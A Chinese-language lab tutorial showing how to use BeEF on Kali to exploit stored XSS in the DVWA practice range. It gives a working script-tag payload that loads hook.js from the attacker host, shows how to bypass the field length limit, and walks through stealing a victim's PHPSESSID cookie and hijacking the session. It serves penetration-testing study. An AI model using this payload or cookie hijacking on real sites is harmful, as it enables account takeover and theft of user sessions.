目录

实验环境

- KALI

- kali中需要安装beef工具

- DVWA靶场

- 客户端

我是在本地搭的靶场,然后开两台虚拟机,一台kali当作攻击者,一台任何系统的主机

搭建靶场

首先搭建靶场,开启phpstudy让让别人可以访问就可以了(我这边的靶场是安装好的,如果没有安装的话可以先去下载)

下载安装步骤:先去phpstady官网下载一个最新版的phpstudy(这个最新版的不用配置环境直接安装就能用特别方便),然后找到DWVS的数据包下载下来(如果找不到的话我可以发给你),放到phpstudy的www目录下(这边就是简要说一下安装过程,如果不会的话可以去搜索一些DWVA的安装教程很详细)

在主机中开启DVWA靶场并将安全程度调到低,就开启完成了

安装工具

在kali中安装beef

apt-get update

apt-get install beef-xssbeef首次登录是需要账号密码的,可以进配置文件修改一些账号密码,或者不修改也可以但是也要看一下配置文件中默认账号密码到底是啥

vim /etc/beef-xss/config.yaml准备工作到这里就差不多了,简单说一下我的环境,我主机是win10 ,虚拟机一台kali 一台win10

实验步骤

1、启动服务



beef-xss启动后回看到一些生成好的链接

可以先把这三条语句复制出来一会儿会用到,第一条是beef工具的登录页面,如果不是用kali登录的话可以把127.0.0.1换成kali的IP地址,第二条是一个恶意语句,第三条是恶意语句的具体实例。

而且会自动启动浏览器并跳转到登录界面,登录之后大概就是这样

登录网站插入恶意语句

首先我们在kali中登录网站,IP地址就是本机的IP地址,然后为了演示实验效果我们把安全程度调到最低

我们利用到的xss的存储型漏洞,在我们输入payload(我们使用刚才复制下来的第三条语句,将语句中127.0.0.1改为kali的IP地址就可以)的时候发现有长度限制,不过没有关系我们可以在前端更改按f12进入开发者模式

在name行输入我们构造好的payload

<script src="http://kaliIP地址:3000/hook.js"></script>

可以看到这边是不显示我们的js语句的,这个界面显示我们的payload已经上传成功了

用户正常访问网站

正常登录网站

也需要将安全程度调到low,然后点击xss(stored)

成功上线

当用户登录到这个网站的时候我们切回kali的beef中可以看到用户已经成功上线了



点击右下角的execut执行,就可以抓取到用户的cookie了(我这边因为电脑配置有点低,同时开两台虚拟机有点卡,所以就把主机当成用户来抓取意思是一样的,主要是理解,理解万岁)

劫持用户cookie登录

其实我们主要使用的是cookie中的PHPSESSID把等号后面的一串字符复制下来

然后通过浏览器正常登录

复制到这个位置,然后保存

然后我们退出登录界面,刷新一下就可以直接登录了(如果进不去可以看一下PHPSSID是否保存)

页面跳转

查看用户界面

成功跳转

381

381

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?